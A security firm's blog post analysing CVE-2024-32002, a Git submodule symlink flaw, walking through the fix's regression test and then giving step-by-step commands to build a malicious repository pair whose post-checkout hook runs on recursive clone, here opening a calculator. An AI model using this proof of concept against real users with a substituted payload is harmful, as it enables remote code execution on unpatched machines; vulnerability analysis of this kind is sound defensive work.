In this blog we will do a deep dive of CVE-2024-32002, that allowed a remote code execution (RCE) by just cloning a repo.
As per Github blog-
“CVE-2024-32002 (Critical, Windows & macOS): Git repositories with submodules can trick Git into executing a hook from the .git/ directory during a clone operation, leading to Remote Code Execution.”
Affected Versions - v2.45.0 v2.44.0 <=v2.43.3 <=v2.42.1 v2.41.0 <=v2.40.1 <=v2.39.3
Upgrade it to avoid remote code execution by cloning a malicious repo.
Table of Contents
tl;dr
Repositories with submodules can be crafted in a way that exploits a bug in Git whereby it can be fooled into writing files not into the submodule’s worktree but into a .git/ directory. This allows writing a hook that will be executed while the clone operation is still running, giving the user no opportunity to inspect the code that is being executed.
– Github Security Advisory ( GHSA-8h77-4q3w-gfgv )
Thus remote code exectuion (RCE) can be done just by cloning a specially crafted repo.
The Commit
in the NIST database on CVE-2024-32002, you’ll find reference to the code commit, where this bug was fixed. Let’s go there, here’s the commit link.

Git Commit Fixing the Issue
If you check the commit, there are two files –
- builtin/submodule–helper.c
- t/t7406-submodule-update.sh
The second file ( t/t7406-submodule-update.sh ), contains the test for ensuring that this bug is checked for automatically in further versions of git.
The way it does is by creating a file tell.tale in the current directory, if there’s bug in git and code is executed, post cloning, that file should exist at the end of the test. That is what this whole test case is about.
We use this to create our exploit, in this case the malicious repo, that when cloned executes the code on victim’s machine.
Let’s dive into the code –
test_expect_success CASE_INSENSITIVE_FS,SYMLINKS \
'submodule paths must not follow symlinks' '
# This is only needed because we want to run this in a self-contained
# test without having to spin up an HTTP server; However, it would not
# be needed in a real-world scenario where the submodule is simply
# hosted on a public site.
test_config_global protocol.file.allow always &&
# Make sure that Git tries to use symlinks on Windows
test_config_global core.symlinks true &&
tell_tale_path="$PWD/tell.tale" &&
git init hook &&
(
cd hook &&
mkdir -p y/hooks &&
write_script y/hooks/post-checkout <<-EOF &&
echo HOOK-RUN >&2
echo hook-run >"$tell_tale_path"
EOF
git add y/hooks/post-checkout &&
test_tick &&
git commit -m post-checkout
) &&
hook_repo_path="$(pwd)/hook" &&
git init captain &&
(
cd captain &&
git submodule add --name x/y "$hook_repo_path" A/modules/x &&
test_tick &&
git commit -m add-submodule &&
printf .git >dotgit.txt &&
git hash-object -w --stdin <dotgit.txt >dot-git.hash &&
printf "120000 %s 0\ta\n" "$(cat dot-git.hash)" >index.info &&
git update-index --index-info <index.info &&
test_tick &&
git commit -m add-symlink
) &&
test_path_is_missing "$tell_tale_path" &&
test_must_fail git clone --recursive captain hooked 2>err &&
grep "directory not empty" err &&
test_path_is_missing "$tell_tale_path"-
- Test Setup:
test_expect_success CASE_INSENSITIVE_FS,SYMLINKS \
'submodule paths must not follow symlinks' 'test_expect_success is a function used in Git’s test framework. The test is labeled with CASE_INSENSITIVE_FS and SYMLINKS, indicating it’s relevant for case-insensitive file systems and systems that support symlinks. The test description is ‘submodule paths must not follow symlinks’.
- Global Configuration:
These commands set global Git configuration:
test_config_global protocol.file.allow always && test_config_global core.symlinks true &&protocol.file.allow alwaysallows thefile://protocol for Git operations.core.symlinks trueensures Git uses symlinks, specifically relevant on Windows systems.- This is only needed because this is a self-contained test without having to spin up an HTTP server. However, it would not be needed in a real-world scenario where the submodule is simply hosted on a public site.
- Define a Path for the Tell-tale File:
tell_tale_path="$PWD/tell.tale" &&- This sets a variable
tell_tale_pathto a file namedtell.talein the current directory, which will be used to detect if the post-checkout hook runs.
- This sets a variable
- Initialize a Repository (
hook) and Create a Hook:git init hook && ( cd hook && mkdir -p y/hooks && write_script y/hooks/post-checkout <<-EOF && echo HOOK-RUN >&2 echo hook-run >"$tell_tale_path" EOF git add y/hooks/post-checkout && test_tick && git commit -m post-checkout ) &&- Initializes a new Git repository named
hook. - Navigates into the
hookdirectory. - Creates the directory structure
y/hooks. - Writes a
post-checkouthook script that outputsHOOK-RUNand writeshook-runtotell_tale_path. - Adds and commits the
post-checkouthook.
- Initializes a new Git repository named
- Set Hook Repository Path:
Sets a variable
hook_repo_path="$(pwd)/hook" &&hook_repo_pathto the absolute path of thehookrepository. - Initialize Another Repository (
captain) and Add Submodule:git init captain && ( cd captain && git submodule add --name x/y "$hook_repo_path" A/modules/x && test_tick && git commit -m add-submodule &&- Initialize a new Git repository named
captain. - Navigate into the
captaindirectory. - Adds the
hookrepository as a submodule underA/modules/xwith the namex/y. - Commit the addition of the submodule.
- Initialize a new Git repository named
- Create a Symlink to
.gitDirectory:printf .git >dotgit.txt && git hash-object -w --stdin <dotgit.txt >dot-git.hash && printf "120000 %s 0\ta\n" "$(cat dot-git.hash)" >index.info && git update-index --index-info <index.info && test_tick && git commit -m add-symlink ) &&- In this section, the test handcrafts a symlink to
.gitfolder and updates it to git index. - Git index is the place where, staging things are kept. You can read more here.
- Create a file
dotgit.txtcontaining.gitstring. - Create a Git blob object from
dotgit.txtand stores its hash indot-git.hash. - Prepare an index entry for a symlink (mode
120000) to.gitusing the hash fromdot-git.hash. - Update the Git index with this entry and then commit the addition of the symlink.
- In this section, the test handcrafts a symlink to
- Ensure the Tell-tale File is Absent and Test Cloning:
test_path_is_missing "$tell_tale_path" && test_must_fail git clone --recursive captain hooked 2>err && grep "directory not empty" err && test_path_is_missing "$tell_tale_path"- Checks that
tell_tale_pathdoes not exist. - Attempts to clone the
captainrepository recursively into a new directoryhooked. The clone operation is expected to fail. - Verifies that the error message contains “directory not empty”.
- Ensures
tell_tale_pathis still absent, confirming the hook did not run.
- Checks that
Reconstructing the bug from the fix
- Create two empty repos – captain and hook

captain empty repo

hook empty repo
git clone each of these onto your local machine.

git clone both the repos
hook directory – cd hook and create a directory – y/hooks, with the command – mkdir -p y/hooks. hooks directory inside the y folder, with the name – post-checkout – touch ./y/hooks/post-checkout. So now the directory structure should look like this – post-checkout specifically, is because post-checkout is a git hook. So with git hooks you can execute custom scripts when certain important actions occur, such as in this case, when the user checkouts code on their machine. 
- In the
./y/hooks/post-checkoutfile add this code snippet –
#!/bin/sh
open -a Calculator
#!/bin/sh
powershell -Command "Start-Process 'calc.exe'"
post checkout code
6. Let’s make this post-checkout executable – git update-index --chmod=+x y/hooks/post-checkout
7. Now stage the changes, commit the changes and push it – git add . && git commit -m post-checkout && git push origin main.
Now we are donewith the hook preparation.
Creating the captain repo
- Go into
captainrepo that we cloned earlier - Add the
hookrepo as a submodule in this repo, using the following command –git submodule add --name x/y "git@github.com:SecureMyOrg/hook.git" A/modules/x.

- Now we will create a file
dotgit.txtwith the contents as the string –.git - After this we create a git hash-object of the same file and create an
index.infofile with the contents of the git hash-object. The value120000symbolises symlink in git.
printf .git >dotgit.txt
git hash-object -w --stdin <dotgit.txt >dot-git.hash
printf "120000 %s 0\ta\n" "$(cat dot-git.hash)" >index.info 
- 5. We will use this
index.info file to update the git index with our carefully crafted payload The index.info file structure used in the script is specifically formatted to update the Git index with a symlink entry. Let’s break down the format and understand its components:Structure of index.info
index.info represents an entry to be added to the Git index. The format of each line is:
<mode> <object hash> <stage>\t<path>
<mode>: File mode, which indicates the type of file and its permissions. For symlinks, this is120000.<object hash>: The SHA-1 hash of the object in the Git object database. This is a 40-character hexadecimal string that uniquely identifies the content of the file or symlink target.<stage>: The stage number, used for handling merge conflicts. It’s0for normal entries.<path>: The file path relative to the root of the repository’s working directory.
Example Breakdown
Here is the example line fromindex.info in the script:
printf "120000 %s 0\ta\n" "$(cat dot-git.hash)" >index.info
- Mode (
120000):120000is the file mode for a symlink in Git.- It indicates that the entry is a symbolic link.
- Object Hash (
%s):- This placeholder (
%s) is replaced by the actual object hash fromdot-git.hash. - The hash uniquely identifies the contents of the file (in this case, the
.gitstring).
- This placeholder (
- Stage (
0):0indicates the normal stage, meaning there are no merge conflicts for this entry.
- Path (
a):ais the path where the symlink will be placed in the repository.- In the context of the script, this is just a placeholder and would typically be a valid file path.
Complete Example
Let’s put this all together with a hypothetical hash: Assumedot-git.hash contains
e69de29bb2d1d6434b8b29ae775ad8c2e48c5391.index.info line would be:
120000 e69de29bb2d1d6434b8b29ae775ad8c2e48c5391 0 agit ls-files --stage. 
git index and current status
git commit -m "Add symlink to .git"
git push origin mainAfter all this, you should have this directory structure –

file structure for both the repos
Showtime
captain repo. Here’s how we can do this – git clone --recursive git@github.com:SecureMyOrg/captain.git hooked 
Impact
Any person who clones a specially crafted repo, can be made to execute a malicious code without them being any wiser. Thus a remote code execution can be achieved by just cloning the repo.
Fix
To keep your systems safe, please upgrade your git to the latest version.
Thank you ! Hope you enjoyed reading this and learnt something as well.
References
Why Businesses Trust SecureMyOrg for Comprehensive Network Security
SecureMyOrg, is a cybersecurity consulting service, with offices in the US and India. We build security for startups. If you’re someone looking for a trusted cybersecurity partner, feel free to reach out to us – LinkedIn or Email. Some of the things people reach out to us for –
- Building their cybersecurity program from scratch – setting up cloud security using cost-effective tools, SIEM for alert monitoring, building policies for the company
- Vulnerability Assessment and Penetration Testing ( VAPT ) – We have certified professionals, with certifications like OSCP, CREST – CPSA & CRT, CKA and CKS
- DevSecOps consulting
- Red Teaming activity
- Regular security audits, before product release
- Full time security engineers.
Relevant Posts

What Is Penetration Testing as a Service?
Penetration testing as a service (PTaaS) lets experts simulate real attacks to uncover vulnerabilities before hackers do. This guide explains the process, benefits, and costs, helping businesses strengthen defenses with predictable, ongoing security checks.

How To Inspect Encrypted Traffic Without Breaking Privacy
Network administrators face a challenge: securing systems while respecting privacy. This guide explains how to inspect encrypted traffic without breaking privacy using metadata, anomaly detection, and machine learning ensuring visibility, compliance, and trust.

How to Audit Infrastructure as Code (IaC) for Security Vulnerabilities
Discover how to audit Infrastructure as Code (IaC) for security vulnerabilities with this practical guide. Learn to scan IaC files using tools like Checkov, fix issues like exposed resources, and integrate audits into CI/CD pipelines. Protect your cloud systems from misconfigurations and ensure compliance with clear, actionable steps.

DevSecOps Best Practices: Integrating Security Early in Your CI/CD Pipeline
This article provides a practical guide to embedding security into every stage of your CI/CD pipeline. Learn core DevSecOps best practices like SAST, DAST, dependency scanning, secrets management, and compliance automation to catch vulnerabilities early, foster a culture of shared ownership, and build a secure-by-design development process that accelerates release cycles.

5 Cloud Misconfigurations That Lead to Data Breaches
Cloud misconfigurations are one of the leading causes of data breaches, yet they’re also among the most preventable. From exposed storage buckets to weak IAM policies, attackers exploit these mistakes daily. Learn about the top 5 misconfigurations and how your organization can fix them before they lead to costly data exposure.

How Can Ethical Hacking Training Elevate Your Internal Cybersecurity?
Ethical hacking training empowers organizations to strengthen internal cybersecurity by uncovering vulnerabilities before attackers do. From mastering penetration testing to enhancing incident response, this training builds a proactive security culture. Learn how Secure My ORG’s programs can elevate your team’s skills and fortify defenses against modern threats like AI-driven attacks.
